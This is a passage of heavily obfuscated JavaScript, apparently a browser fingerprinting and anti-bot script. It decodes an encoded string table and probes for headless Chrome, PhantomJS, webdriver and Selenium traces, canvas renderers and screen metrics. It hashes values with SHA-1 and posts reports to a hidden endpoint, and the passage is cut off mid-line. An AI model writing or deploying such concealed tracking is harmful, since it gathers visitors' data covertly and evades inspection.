%06:'XZTT%3E%3CRY%11K+%25GC_A1;BGSC8.@C_B%25%22%19N%5EE?8RDE%08n6SInG91%5DL%5DG9%20CEA@%22#Tp%7DK)3%5BuJs%04%18vyzc%0E%0Aeo%7Fb%0F%07rxnq%0F%17pfJV+'DOJC8'XXJQ#;SEF%7D=%3CYN%5EQ%0E0CORR#:YaT_%1C4%5B_T%7B1b%07%1C%01G)d%0EL%04%16xe%0FISD%7C7%03%1F%02%14r0Q%13%05%17~eV%1C%00%14/0%0E%18%02%1E%7D0%07%1B%04%13sa%05%19%05%16%7DbU%1EU%17/c%03L%00%5D:9BMXH9.XH%5BC)!L@%5EO$.%5BK_A?4POB%5D#1LICC+!Ro%5DC'0Y%5EJg%08%16sowa%02%1C%7Da%7Dk%04%1Ag%7Bcu%1E%00a%7Di%7F%104UIUC,2_C%5BM&8YEAW8&C_GQ2,M%1A%00%14ya%02%1C%06%1Es.POEc&0ZO_R9%17N~PA%044ZOJO$%3CC%0AAT%256RYB%5D80VNHu%3E4COJN/%3CPBE%5D#;DOCR%080QECC1%0AhNCO%3C0EuDH='VZAC..SOSS-.LDPP#2V%5E%5ETd9VDVS+2RY%11%1Bwu%15%08JE+9%5ByTJ/;%5E_%5C%5Dw.TBCI'0LGTR%22:SQny90%5BO_O?8hOGG&%20V%5ET%5D%7B.V@P%5E1%3C_F%0B%061%3CZMJT/%25%5BKRC1&TX%5EJ&%01XZJT/&GE_U/.uXXG$ugKDJ1%3CDg%5ED#9RQVC%3E%01%5EGT%5C%25;ReW@90CQBC/1Lq%5ED%200T%5E%11g8'VSl%5D%15%0A@OSB8%3CAOCy96ECAR%153BDR%5De%05_K_R%258%7Dy%1E%08%3E0D%5E%19Q#;SEF%08$4ACVG%3E:E%04DU/'vMTH%3E%7CLCBe%22'XGT%5D-0Co%5DC'0Y%5Es_%031LI%5DO/;CbTO-=CQ_G%3C%3CPKEI8%7B%5BK_A?4POB%08#;SOIi,%7D%5BK_Acu%0B%0A%01%06ls%17DPP#2V%5E%5ETd9VDVS+2RY%1FO$1RR~@b9VDV%14cu%0B%0A%01%5D9!V%5EDU1%05xye%5D80F_TU%3E.%18%12U%12%7DxQLR%15geQ%1C%02%0B~7%04I%1CE%7F6%0E%07%04%10sl%1A%1CU%13(x%04K%00@e1%18QSC80DBXR1%0AhZYG$!XGPU1%05_K_R%258%7Dy%1Cs%0B.COIR1'UPXB1:YF%5EG..@C_B%25%22l%0DUI)%20ZO_Rm%08lN%5EE?8RDEb/!RIEO%25;%7COHp+9BOl%5D9!EC_A1%00ygpu%01%10sugc%04%11xxnq%0F%17pfJn/4SFTU9%16_X%5EK/.GBPH%3E:Z@B%5D?&RXpA/;CQPV:9NQAT%25!X%5EHV/.huBC&0YCDK%15%20Y%5DCG:%25RNJy%153ONCO%3C0EuTP+9BKEC1%16XDEC$!%1A%5EHV/.Q__E%3E%3CXDJy:=VDEI'.huW%5E.'%5E%5CTT%15%20Y%5DCG:%25RNJG:%25%5BCRG%3E%3CXD%1EL9:YQ%5BU%25;GQWT%258tBPT%09:SOJy%15;%5EMYR'4EOJA/!v%5EET#7B%5ET%5D?;SOWO$0SQPJ=4NYJA/!cC%5CC1%02rhvj%151RHDA%15'RDUC80EuXH,:LhD@,0EQRJ#0Y%5EfO.!_Q%1EG(d%0EN%00G%7Bm%0FI%05%12zl%0F%13%01E.m%05%18WE.dT%1D%06CxzU%1E%06E%7CbRHR%13%7D6%03O%06%12(cS%18%06%12)7%0FHS%1F.1SL%1ED%7D3%03%1F%06%1F(c%0F%1F%02%12/c%04K%05%1E%7C1%04%1F%05%15)bT%18%04%16/%7B%5DZV%5D/-TOAR#:Y%0ABR+6%5CQ%7CC94%17eW@%196EOTH1%0Ah%5DTD.'%5E%5CTT%15&TXXV%3E%0AQDJV?&_QGC$1XX%11%1Bwu%15hCO+;%17zPS&w%17%0C%17%0680YNTT/'%17%17%0C%06h%18RYP%06%053QyRT/0Y%08JA/!rREC$&%5EE_%5D+%25GO_B%09=%5EFU%5D%15%0A@OSB8%3CAOCy?;@XPV:0SQ%1E%1E.a%00%07W@)f%1A%1AW%10yx%03H%02Eg6%02I%08%0B%7Fc%0E%13%1C%10.%60U%07%02G%7B3%18N%1ECe.POEv+'VGTR/'LFTH-!_QTK#!LIYG8%16XNTg%3E.XDTT8:EQCC9%25XDBC%1E0O%5EJO9%10SMT%5D.:ZkDR%258V%5EXI$.D%5E%5ET+2RQTT8:E%0AFO%3E=%17C%5CA1&R%5EpR%3E'%5EHDR/.DICI&9%7BOWR19VDVS+2RQI%0B00UXP%0B11XGpS%3E:ZKEO%25;tE_R8:%5BFTT1%22RHUT##RXJy%190%5BO_O?8hcuc%15%07RI%5ET.0EQRG&9UKRM1&EIJQ#;%1AN%5EEj%25EEAU1%22%5EDBI)%3EDQCC&:VNJCd&CKRMd%3CYNT%5E%053%1F%0DAN+;CE%5CL9r%1E%0A%0F%06gdL@BI$%25LNXU+7%5BOU%5D%15%0A@OSB8%3CAOCy/#VFDG%3E0LDPP#2V%5E%5ET1&RDUO$2LYET#;PCW_1%22%5EDUI=%7BTBCI'0LN%5EE?8RDEc&0ZO_R1%22%5ENEN1%22%5ENEN1!XyET#;PQCG$1XGJR8%3CZQRG$#VYJR/&CQ%5EH80VNHU%3E4CORN+;POJ%1914GZ%5DO)4CC%5EHe-%1A%5DFQg3XX%5C%0B?'%5BO_E%251RNJ%7D%257%5DORRj%1AU@TE%3E%08LKSI8!LF%5EE+!%5EE_%5D%3E'%5EGJE/%3C%5BQ%11%1Bwu%16%1AJN+&x%5D_v8:GOCR3.DO_B1%0EXH%5BC)!%17eSL/6CwJ@&:XXJn/4SFTU9%16_X%5EK/o%17%5ECS/.XDCC+1NYEG%3E0TBPH-0LLPM/%3CZKVC1&RDU%5D#&tBCI'0%1F%03%11%00lu%16CBk%257%5EFT%0Ecu%11%0C%11Q#;SEF%08)=EE%5CCjh%0A%17%11S$1RLXH/1LXTK%25#RQE_:0LF%5EA1&BIRC9&L%06%11%5D=0UM%5D%5D/%7BD%5EPE!%7B%5EDUC2%1AQ%02%16V%224Y%5E%5EK%20&%10%03%11%18jx%06";}(function(){var s3S=f1xx;var Y7=[arguments];Y7[6]={};s3S.n8S();Y7[2]=function(g7){var z7=[arguments];s3S.n8S();z7[2]=s3S.w8(185);z7[6]=JSON[s3S.w8(15)]((function(){var w7=[arguments];w7[6]={};w7[6][s3S.w8(99)]=z7[0][0];w7[6][s3S.w8(115)]=Y7[6];s3S.n8S();return w7[6];})[s3S.w8(157)](this,arguments));if(window[s3S.w8(47)]){z7[5]=fetch(z7[2],(function(){var V7=[arguments];V7[2]={};s3S.n8S();V7[2][s3S.l8(121)]=s3S.l8(142);V7[2][s3S.w8(91)]={};V7[2][s3S.w8(91)][s3S.l8(80)]=s3S.l8(165);V7[2][s3S.w8(52)]=z7[6];return V7[2];})[s3S.l8(157)](this,arguments));}else {z7[9]=new (window[s3S.w8(72)] || ActiveXObject)(s3S.w8(93));z7[9][s3S.l8(51)](s3S.w8(142),z7[2],1);z7[9][s3S.w8(68)](s3S.w8(80),s3S.w8(165));z7[9][s3S.w8(35)](z7[6]);}};try{Y7[3]=/\u0057\x69\x6e\x64\x6f\u0077\u0073[^\n\r\u2028\u2029][^\n\r\u2028\u2029]{0,}\x72\x76\x3a\u0031\x31/;Y7[5]=Y7[3][s3S.w8(21)](navigator[s3S.w8(156)]);Y7[4]=function(L7){var O7=[arguments];O7[6]=new Date()[s3S.l8(172)]()[s3S.w8(54)]();s3S.q8S();try{Y7[6][O7[6]]=O7[0][0];}catch(r1){(1,Y7[2])(r1);}};(1,Y7[4])(s3S.l8(110));Y7[9]=function(){var y7=[arguments];y7[2]={};y7[9]=! !window[s3S.w8(72)] && ! !window[s3S.w8(71)];y7[5]=(function(){var E7=[arguments];E7[9]={};E7[9][s3S.l8(38)]=s3S.l8(43);E7[9][s3S.l8(84)]=null;E7[9][s3S.l8(65)]={};E7[9][s3S.l8(5)]=null;E7[9][s3S.l8(91)]={};E7[9][s3S.l8(91)][s3S.w8(161)]=s3S.l8(24);E7[9][s3S.l8(64)]=s3S.l8(148);E7[9][s3S.w8(75)]=!1;s3S.n8S();return E7[9];})[s3S.w8(157)](this,arguments);y7[7]=function(){var k7=[arguments];for((k7[2]={},k7[3]=0);k7[3] < arguments[s3S.l8(187)];k7[3]++){k7[8]=void 0;k7[7]=arguments[k7[3]];for(k7[8] in k7[7]){Object[s3S.l8(158)][s3S.w8(30)][s3S.w8(77)](k7[7],k7[8]) && (s3S.w8(31) === Object[s3S.w8(158)][s3S.w8(54)][s3S.w8(77)](k7[7][k7[8]])?k7[2][k7[8]]=(1,y7[7])(!0,k7[2][k7[8]],k7[7][k7[8]]):k7[2][k7[8]]=k7[7][k7[8]]);}}return k7[2];};y7[8]=function(G7){var d7=[arguments];if(s3S.l8(152) === typeof d7[0][0]){return d7[0][0];}if((/\x61\x70\u0070\x6c\u0069\u0063\u0061\x74\u0069\u006f\u006e\u002f\u006a\x73\x6f\u006e/i)[s3S.w8(21)](y7[3][s3S.l8(91)][s3S.w8(161)]) || s3S.l8(134) === Object[s3S.l8(158)][s3S.l8(54)][s3S.l8(77)](d7[0][0])){return JSON[s3S.l8(15)](d7[0][0]);}d7[8]=[];for(d7[9] in d7[0][0]){d7[0][0][s3S.l8(30)](d7[9]) && d7[8][s3S.w8(180)](encodeURIComponent(d7[9]) + s3S.l8(119) + encodeURIComponent(d7[0][0][d7[9]]));}return d7[8][s3S.w8(104)](s3S.l8(90));};y7[1]=function(){var t7=[arguments];t7[9]={};t7[9][s3S.l8(40)]=function(){};s3S.q8S();t7[9][s3S.w8(99)]=function(){};t7[9][s3S.w8(171)]=function(){};t7[6]=t7[9];t7[5]=new XMLHttpRequest();t7[3]=(function(){var D7=[arguments];D7[6]={};D7[6][s3S.l8(40)]=function(p7){var X7=[arguments];s3S.n8S();t7[6][s3S.w8(40)]=X7[0][0];return t7[3];};D7[6][s3S.l8(99)]=function(A43){s3S.q8S();var m7=[arguments];t7[6][s3S.l8(99)]=m7[0][0];return t7[3];};D7[6][s3S.w8(171)]=function(B43){s3S.q8S();var h7=[arguments];t7[6][s3S.w8(171)]=h7[0][0];return t7[3];};D7[6][s3S.w8(25)]=function(){t7[5][s3S.w8(25)]();};D7[6][s3S.w8(143)]=t7[5];s3S.q8S();return D7[6];})[s3S.w8(157)](this,arguments);t7[5][s3S.w8(22)]=function(){s3S.n8S();var x7=[arguments];if(4 === t7[5][s3S.w8(111)]){if(s3S.w8(148) !== y7[3][s3S.l8(64)] && s3S.w8(116) !== y7[3][s3S.l8(64)]){x7[6]=[t7[5][s3S.l8(129)],t7[5]];}else {try{x7[6]=JSON[s3S.w8(98)](t7[5][s3S.w8(191)]);}catch(z1){x7[6]=t7[5][s3S.l8(191)];}x7[6]=[x7[6],t7[5]];}200 <= t7[5][s3S.l8(141)] && 300 > t7[5][s3S.l8(141)]?t7[6][s3S.l8(40)][s3S.w8(157)](t7[6],x7[6]):t7[6][s3S.w8(99)][s3S.w8(157)](t7[6],x7[6]);t7[6][s3S.w8(171)][s3S.w8(157)](t7[6],x7[6]);}};t7[5][s3S.w8(51)](y7[3][s3S.l8(38)],y7[3][s3S.w8(84)],!0);t7[5][s3S.l8(64)]=y7[3][s3S.w8(64)];for(t7[1] in y7[3][s3S.l8(91)]){y7[3][s3S.w8(91)][s3S.w8(30)](t7[1]) && t7[5][s3S.l8(68)](t7[1],y7[3][s3S.l8(91)][t7[1]]);}y7[3][s3S.w8(75)] && (t7[5][s3S.w8(75)]=!0);t7[5][s3S.l8(35)]((1,y7[8])(y7[3][s3S.w8(65)]));return t7[3];};y7[6]=function(){var u7=[arguments];u7[1]=window[s3S.l8(73)][s3S.l8(109)](s3S.l8(59))[0];u7[6]=window[s3S.w8(73)][s3S.l8(107)](s3S.l8(59));y7[3][s3S.w8(65)][s3S.w8(5)]=y7[3][s3S.w8(5)];s3S.a7(0);u7[8]=s3S.W2(1260,1176);s3S.B7(1);u7[3]=s3S.W2(9,5,9,97,20);s3S.B7(2);u7[7]=s3S.W2(7,17,20,15,3316);s3S.a7(3);u7[2]=s3S.A7(2,10,102);s3S.a7(4);u7[4]=s3S.A7(0,8,7,13,5);s3S.a7(5);u7[5]=s3S.W2(975,914,4);u7[6][s3S.l8(6)]=y7[3][s3S.l8(u7[8])] + (y7[3][s3S.w8(84)][s3S.l8(81)](s3S.l8(u7[3])) + u7[7]?s3S.l8(u7[2]):s3S.l8(u7[4])) + (1,y7[8])(y7[3][s3S.w8(u7[5])]);u7[1][s3S.l8(57)][s3S.l8(113)](u7[6],u7[1]);s3S.n8S();u7[6][s3S.w8(150)]=function(){this[s3S.l8(37)]();};};s3S.n8S();y7[2][s3S.l8(124)]=function(a43){var N7=[arguments];if(y7[9]){return (y7[3]=(1,y7[7])(y7[5],N7[0][0] || ({})),s3S.w8(166) === y7[3][s3S.w8(38)][s3S.w8(60)]()?(1,y7[6])():(1,y7[1])());}};return y7[2];};Y7[8]=(1,Y7[9])();Y7[1]=s3S.l8(11);Y7[7]=(new Date()[s3S.w8(132)]() * 123456789)[s3S.w8(54)]();Y7[79]=String[s3S.l8(167)];Y7[97]=s3S.l8(81);Y7[18]=s3S.l8(70);Y7[37]=[];for(Y7[42]=65;Y7[42] <= 90;Y7[42]++){Y7[37][s3S.w8(180)]((1,Y7[79])(Y7[42]));}for(Y7[42]=97;Y7[42] <= 122;Y7[42]++){Y7[37][s3S.w8(180)]((1,Y7[79])(Y7[42]));}for(Y7[42]=48;Y7[42] <= 57;Y7[42]++){Y7[37][s3S.w8(180)]((1,Y7[79])(Y7[42]));}Y7[37][s3S.l8(180)]((1,Y7[79])(43));Y7[37][s3S.w8(180)]((1,Y7[79])(47));Y7[37][s3S.w8(180)]((1,Y7[79])(61));Y7[37]=Y7[37][s3S.l8(104)](s3S.l8(116));(1,Y7[4])(s3S.w8(46));Y7[72]=function(Y43,z43){var C7=[arguments];s3S.B7(6);C7[3]=s3S.W2(C7[0][1],32,C7[0][0],C7[0][1],C7[0][0]);return C7[3];};Y7[71]=function(w43){var H7=[arguments];H7[2]=s3S.w8(116);for(H7[1]=0;H7[1] <= 6;H7[1]+=2){s3S.B7(7);H7[8]=s3S.W2(4,15,H7[0][0],4,H7[1]);s3S.a7(8);H7[9]=s3S.A7(15,H7[1],4,H7[0][0]);s3S.B7(9);H7[6]=s3S.A7(12784,10,64,20,1);s3S.a7(10);H7[4]=s3S.W2(28,15,4,1);H7[2]+=H7[8][s3S.l8(54)](H7[6]) + H7[9][s3S.l8(54)](H7[4]);}return H7[2];};Y7[28]=function(V43){var Q7=[arguments];Q7[3]=s3S.w8(116);for(Q7[9]=7;Q7[9] >= 0;Q7[9]--){s3S.B7(8);Q7[8]=s3S.A7(15,Q7[9],4,Q7[0][0]);Q7[3]+=Q7[8][s3S.l8(54)](16);}s3S.n8S();return Q7[3];};Y7[63]=function(O43){var S7=[arguments];S7[0][0]=S7[0][0][s3S.w8(127)](/\x0d\u000a/g,s3S.w8(78));S7[2]=s3S.l8(116);for(S7[1]=0;S7[1] < S7[0][0][s3S.l8(187)];S7[1]++){S7[6]=S7[0][0][s3S.l8(189)](S7[1]);if(S7[6] < 128){S7[2]+=(1,Y7[79])(S7[6]);}else if(S7[6] > 127 && S7[6] < 2048){s3S.a7(11);S7[2]+=(1,Y7[79])(s3S.A7(192,S7[6],6));s3S.a7(12);S7[2]+=(1,Y7[79])(s3S.A7(S7[6],128,63));}else {s3S.a7(11);S7[2]+=(1,Y7[79])(s3S.W2(224,S7[6],12));s3S.a7(13);S7[2]+=(1,Y7[79])(s3S.W2(128,6,S7[6],63));s3S.a7(12);S7[2]+=(1,Y7[79])(s3S.W2(S7[6],128,63));}}return S7[2];};Y7[40]=function(y43){var R7=[arguments];R7[8]=new Array(80);R7[5]=1732584193;R7[9]=4023233417;R7[2]=2562383102;R7[4]=271733878;R7[6]=3285377520;R7[0][0]=(1,Y7[63])(R7[0][0]);R7[88]=R7[0][0][s3S.l8(187)];R7[22]=new Array();for(R7[3]=0;R7[3] < R7[88] - 3;R7[3]+=4){s3S.a7(14);R7[47]=s3S.W2(234,20,14,264);s3S.B7(15);R7[40]=s3S.W2(0,19,19);s3S.B7(16);R7[82]=s3S.W2(194,1,5,5,7);s3S.B7(17);R7[70]=s3S.W2(18,16,0);s3S.a7(18);R7[27]=s3S.A7(21,31,1,18);s3S.a7(19);R7[43]=s3S.W2(6,10,10,3);R7[1]=R7[0][0][s3S.l8(189)](R7[3]) << R7[47] | R7[0][0][s3S.l8(189)](R7[3] + R7[40]) << R7[82] | R7[0][0][s3S.w8(189)](R7[3] + R7[70]) << R7[27] | R7[0][0][s3S.l8(189)](R7[3] + R7[43]);R7[22][s3S.l8(180)](R7[1]);}switch(R7[88] % 4){case 0:R7[3]=2147483648;break;case 1:s3S.B7(20);R7[54]=s3S.A7(6,15,15,15,3);s3S.a7(3);R7[58]=s3S.A7(399,9,432);s3S.a7(21);R7[86]=s3S.W2(1398101,6990507,1);R7[3]=R7[0][0][s3S.w8(189)](R7[88] - R7[54]) << R7[58] | R7[86];break;case 2:s3S.a7(22);R7[78]=s3S.A7(37,0,3,13);s3S.B7(23);R7[26]=s3S.W2(536,32,20,20,16);s3S.B7(5);R7[39]=s3S.W2(0,17,18);s3S.a7(24);R7[83]=s3S.A7(448784,10,11,240,17);s3S.a7(25);R7[68]=s3S.A7(32757,11);R7[3]=R7[0][0][s3S.w8(189)](R7[88] - R7[78]) << R7[26] | R7[0][0][s3S.l8(189)](R7[88] - R7[39]) << R7[83] | R7[68];break;case 3:s3S.a7(0);R7[76]=s3S.A7(27,24);s3S.B7(26);R7[49]=s3S.A7(4,20,13,5,29);s3S.B7(21);R7[92]=s3S.W2(1,1,1);s3S.B7(25);R7[31]=s3S.A7(2,14);s3S.B7(15);R7[30]=s3S.A7(7,2,16);s3S.B7(24);R7[79]=s3S.A7(1630,9,13,1,14);s3S.a7(27);R7[24]=s3S.A7(4,13,56,5,10);R7[3]=R7[0][0][s3S.l8(189)](R7[88] - R7[76]) << R7[49] | R7[0][0][s3S.w8(189)](R7[88] - R7[92]) << R7[31] | R7[0][0][s3S.l8(189)](R7[88] - R7[30]) << R7[79] | R7[24];break;}R7[22][s3S.l8(180)](R7[3]);while(R7[22][s3S.l8(187)] % 16 != 14){R7[22][s3S.l8(180)](0);}R7[22][s3S.l8(180)](s3S.A7(29,R7[88],s3S.a7(28)));R7[22][s3S.w8(180)](s3S.A7(4294967295,3,R7[88],s3S.B7(29)));for(R7[7]=0;R7[7] < R7[22][s3S.w8(187)];R7[7]+=16){for(R7[3]=0;R7[3] < 16;R7[3]++){s3S.B7(25);R7[8][R7[3]]=R7[22][s3S.A7(R7[7],R7[3])];}for(R7[3]=16;R7[3] <= 79;R7[3]++){R7[8][R7[3]]=(1,Y7[72])(R7[8][R7[3] - 3] ^ R7[8][R7[3] - 8] ^ R7[8][R7[3] - 14] ^ R7[8][R7[3] - 16],1);}R7[60]=R7[5];R7[56]=R7[9];R7[41]=R7[2];R7[69]=R7[4];R7[74]=R7[6];for(R7[3]=0;R7[3] <= 19;R7[3]++){s3S.B7(30);R7[98]=s3S.A7(14,1,22,3);s3S.a7(31);R7[71]=s3S.A7(17,107813517526,12148001992,9);R7[36]=(1,Y7[72])(R7[60],R7[98]) + (R7[56] & R7[41] | ~R7[56] & R7[69]) + R7[74] + R7[8][R7[3]] + R7[71] & 4294967295;R7[74]=R7[69];R7[69]=R7[41];R7[41]=(1,Y7[72])(R7[56],30);R7[56]=R7[60];R7[60]=R7[36];}for(R7[3]=20;R7[3] <= 39;R7[3]++){s3S.B7(15);R7[89]=s3S.A7(3,10,80);s3S.B7(25);R7[81]=s3S.A7(1859775376,17);R7[36]=(1,Y7[72])(R7[60],R7[89]) + (R7[56] ^ R7[41] ^ R7[69]) + R7[74] + R7[8][R7[3]] + R7[81] & 4294967295;R7[74]=R7[69];R7[69]=R7[41];R7[41]=(1,Y7[72])(R7[56],30);R7[56]=R7[60];R7[60]=R7[36];}for(R7[3]=40;R7[3] <= 59;R7[3]++){s3S.B7(4);R7[97]=s3S.A7(38,30,11,7,5);R7[36]=(1,Y7[72])(R7[60],R7[97]) + (R7[56] & R7[41] | R7[56] & R7[69] | R7[41] & R7[69]) + R7[74] + R7[8][R7[3]] + 2400959708 & 4294967295;R7[74]=R7[69];R7[69]=R7[41];R7[41]=(1,Y7[72])(R7[56],30);R7[56]=R7[60];R7[60]=R7[36];}for(R7[3]=60;R7[3] <= 79;R7[3]++){s3S.B7(32);R7[37]=s3S.W2(4,32,15,3);R7[36]=(1,Y7[72])(R7[60],R7[37]) + (R7[56] ^ R7[41] ^ R7[69]) + R7[74] + R7[8][R7[3]] + 3395469782 & 4294967295;R7[74]=R7[69];R7[69]=R7[41];R7[41]=(1,Y7[72])(R7[56],30);R7[56]=R7[60];R7[60]=R7[36];}s3S.a7(33);R7[5]=s3S.W2(R7[60],R7[5],4294967295);s3S.a7(33);R7[9]=s3S.W2(R7[56],R7[9],4294967295);s3S.B7(33);R7[2]=s3S.W2(R7[41],R7[2],4294967295);s3S.a7(33);R7[4]=s3S.A7(R7[69],R7[4],4294967295);s3S.B7(33);R7[6]=s3S.W2(R7[74],R7[6],4294967295);}R7[36]=(1,Y7[28])(R7[5]) + (1,Y7[28])(R7[9]) + (1,Y7[28])(R7[2]) + (1,Y7[28])(R7[4]) + (1,Y7[28])(R7[6]);return R7[36][s3S.w8(60)]();};Y7[53]=function(E43,k43){var c7=[arguments];s3S.n8S();return (1,Y7[40])(c7[0][0]);};if(!Array[s3S.l8(158)][Y7[97]]){Array[s3S.l8(158)][Y7[97]]=function(Z43){var U7=[arguments];s3S.B7(34);U7[5]=s3S.A7(13277,374,3,12);U7[8]=this[s3S.w8(U7[5])] >>> 0;U7[9]=Number(arguments[1]) || 0;U7[9]=U7[9] < 0?Math[s3S.w8(28)](U7[9]):Math[s3S.w8(32)](U7[9]);if(U7[9] < 0){U7[9]+=U7[8];}for(;U7[9] < U7[8];U7[9]++){if((U7[9] in this) && this[U7[9]] === U7[0][0]){return U7[9];}}return -1;};}Y7[34]=[];Y7[66]=[s3S.w8(103),s3S.l8(162),s3S.w8(95),s3S.w8(152)];Y7[54]=true;(1,Y7[4])(s3S.l8(83));if(typeof pageYOffset == s3S.w8(170)){pageYOffset=window[s3S.w8(73)][s3S.w8(17)][s3S.w8(0)];}function I(){var P7=[arguments];P7[1]=function(){};function z9(){var K7=[arguments];s3S.a7(4);K7[6]=s3S.W2(912,984,11,6,7);s3S.a7(35);K7[2]=s3S.A7(164,9,14,1,11);K7[1]=typeof window[s3S.w8(K7[6])] !== s3S.l8(K7[2]);(1,Y7[4])([s3S.w8(131),K7[1]][s3S.w8(104)](s3S.w8(41)));s3S.n8S();return K7[1];}P7[6]=[];P7[3]=function(d43,t43){var F7=[arguments];P7[6][s3S.l8(180)]([F7[0][0],F7[0][1]]);};(1,P7[3])(s3S.w8(154),function(){var J7=[arguments];s3S.q8S();J7[6]=(/\b\u0048\u0065\x61\x64\u006c\x65\u0073\u0073\x43\u0068\u0072\x6f\u006d\x65\x2f/)[s3S.w8(21)](window[s3S.l8(13)][s3S.l8(156)]);if(J7[6]){(1,Y7[4])(s3S.l8(33));return true;}});(1,P7[3])(s3S.l8(16),function(){var q7=[arguments];s3S.n8S();q7[8]=S9() && !z9() && window[s3S.l8(120)] === undefined;if(q7[8]){(1,Y7[4])(s3S.w8(36));return true;}});function b9(){var f7=[arguments];f7[5]=(/\u0065\u0064\u0067\x65/i)[s3S.w8(21)](window[s3S.w8(13)][s3S.w8(156)]);(1,Y7[4])([s3S.w8(192),f7[5]][s3S.w8(104)](s3S.l8(41)));return f7[5];}(1,P7[3])(s3S.w8(76),function(){var j7=[arguments];if(navigator[s3S.l8(105)] == s3S.w8(116)){(1,Y7[4])(s3S.w8(117));return true;}j7[8]=navigator[s3S.w8(1)];j7[9]=navigator[s3S.w8(105)];if(!b9() && S9() && j7[9][s3S.w8(81)](j7[8]) < 0){(1,Y7[4])(s3S.l8(89));return true;}if(b9()){j7[4]=j7[8][s3S.l8(62)](s3S.w8(61))[0];if(navigator[s3S.w8(105)][s3S.l8(81)](j7[8]) < 0 && navigator[s3S.l8(105)][s3S.w8(81)](j7[4]) < 0){(1,Y7[4])(s3S.l8(140));return true;}}});(1,P7[3])(s3S.l8(58),function(){var o7=[arguments];o7[6]=document[s3S.l8(107)](s3S.w8(20));o7[7]=o7[6][s3S.w8(42)](s3S.l8(58));o7[4]=o7[7][s3S.w8(182)](s3S.w8(173));o7[9]=o7[7][s3S.w8(186)](o7[4][s3S.l8(153)]);s3S.n8S();o7[2]=o7[7][s3S.l8(186)](o7[4][s3S.l8(97)]);if(o7[9] == s3S.w8(130) && o7[2] == s3S.l8(178)){(1,P7[1])(s3S.l8(181));(1,Y7[4])(s3S.w8(181));return true;}});function S9(){var l7=[arguments];l7[6]=(/\x63\u0068\u0072\x6f\u006d\x65/i)[s3S.w8(21)](window[s3S.w8(13)][s3S.l8(156)]);(1,Y7[4])([s3S.l8(137),l7[6]][s3S.w8(104)](s3S.l8(41)));return l7[6];}if(!Y7[5]){(1,P7[3])(s3S.l8(34),function(){var M7=[arguments];s3S.n8S();M7[3]=document[s3S.w8(109)](s3S.w8(52))[0];M7[5]=document[s3S.w8(107)](s3S.l8(126));M7[5][s3S.l8(196)](s3S.l8(106),s3S.w8(34));M7[3][s3S.w8(183)](M7[5]);M7[5][s3S.w8(190)]=function(){(1,P7[1])(s3S.l8(195),M7[5][s3S.l8(18)],M7[5][s3S.w8(112)]);(1,Y7[4])([s3S.w8(195),M7[5][s3S.l8(18)],M7[5][s3S.w8(112)]][s3S.l8(104)](s3S.w8(55)));if(M7[5][s3S.l8(18)] == 0 && M7[5][s3S.l8(112)] == 0){document[s3S.w8(138)](s3S.w8(34))[s3S.l8(37)]();return true;}document[s3S.w8(138)](s3S.l8(34))[s3S.w8(37)]();};M7[5][s3S.l8(6)]=s3S.w8(176);});}(1,P7[3])(s3S.w8(193),function(){if(window[s3S.w8(66)] || window[s3S.l8(163)] || window[s3S.l8(44)] || window[s3S.w8(146)] || window[s3S.l8(174)] || window[s3S.w8(188)] || window[s3S.l8(45)] || window[s3S.w8(4)] || window[s3S.w8(193)] || window[s3S.w8(3)]){(1,Y7[4])(s3S.w8(193));return true;}});(1,P7[3])(s3S.l8(147),function(){if((/\x50\u0068\x61\u006e\u0074\x6f\x6d\x4a\u0053/)[s3S.w8(21)](window[s3S.l8(13)][s3S.l8(156)])){(1,Y7[4])(s3S.l8(136));(1,P7[1])(s3S.l8(136));return true;}});(1,P7[3])(s3S.w8(177),function(){s3S.q8S();try{(null)[0]();}catch(O9){if(O9[s3S.w8(79)][s3S.w8(81)](s3S.l8(155)) > -1){(1,Y7[4])(s3S.w8(10));(1,P7[1])(s3S.w8(10));return true;}}});(1,P7[3])(s3S.l8(7),function(){var I7=[arguments];I7[1]=[s3S.w8(12),s3S.l8(122),s3S.l8(86),s3S.l8(135),s3S.l8(179),s3S.l8(160),s3S.w8(114),s3S.l8(184),s3S.l8(53),s3S.w8(159),s3S.l8(164)];I7[2]=[s3S.l8(163),s3S.l8(168),s3S.l8(88),s3S.w8(44),s3S.w8(118),s3S.w8(74)];for(I7[7] in I7[2]){I7[8]=I7[2][I7[7]];if(window[I7[8]]){(1,Y7[4])(s3S.l8(100));return true;}};for(I7[3] in I7[1]){I7[6]=I7[1][I7[3]];if(window[s3S.w8(73)][I7[6]]){(1,Y7[4])(s3S.w8(151));return true;}}s3S.q8S();;});(1,P7[3])(s3S.w8(4),function(){if(window[s3S.w8(73)][s3S.l8(17)][s3S.l8(169)](s3S.w8(4))){(1,Y7[4])(s3S.l8(4));return true;}if(window[s3S.l8(73)][s3S.l8(49)]){(1,Y7[4])(s3S.w8(96));return true;}if(window[s3S.l8(13)][s3S.l8(4)]){(1,Y7[4])(s3S.w8(56));return true;}});for(test in P7[6]){try{(1,P7[1])(s3S.w8(69) + P7[6][test][0]);(1,Y7[4])(s3S.l8(69) + P7[6][test][0]);if(P7[6][test][1]()){(1,P7[1])(P7[6][test][0] + s3S.l8(29));return true;}}catch(p5){(1,P7[1])(s3S.l8(87) + P7[6][test][0]);(1,Y7[4])(s3S.w8(87) + P7[6][test][0]);}};}if(typeof pageXOffset == s3S.l8(170)){pageXOffset=window[s3S.w8(73)][s3S.l8(17)][s3S.l8(128)];}if(typeof innerWidth == s3S.w8(170)){innerWidth=document[s3S.w8(17)][s3S.l8(175)];}if(typeof innerHeight == s3S.l8(170)){innerHeight=document[s3S.l8(17)][s3S.w8(139)];}if(typeof screenX == s3S.l8(170)){screenX=screen[s3S.w8(18)];}if(typeof screenY == s3S.w8(170)){screenY=screen[s3S.l8(112)];}(1,Y7[4])(s3S.l8(94));function P(D43){var r7=[arguments];if(!r7[0][0]){r7[0][0]=4;}r7[4]=s3S.l8(116);r7[5]=s3S.w8(108);for(r7[1]=0;r7[1] < r7[0][0];r7[1]++){r7[4]+=r7[5][s3S.w8(48)](Math[s3S.l8(32)](Math[s3S.l8(19)]() * r7[5][s3S.w8(187)]));}return r7[4];}Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof frames) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof length) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof pageYOffset) > -1);Y7[34][s3S.l8(180)](Y7[66][Y7[97]](typeof pageXOffset) > -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof innerWidth) > -1);Y7[34][s3S.w8(180)](Y7[66][Y7[97]](typeof innerHeight) 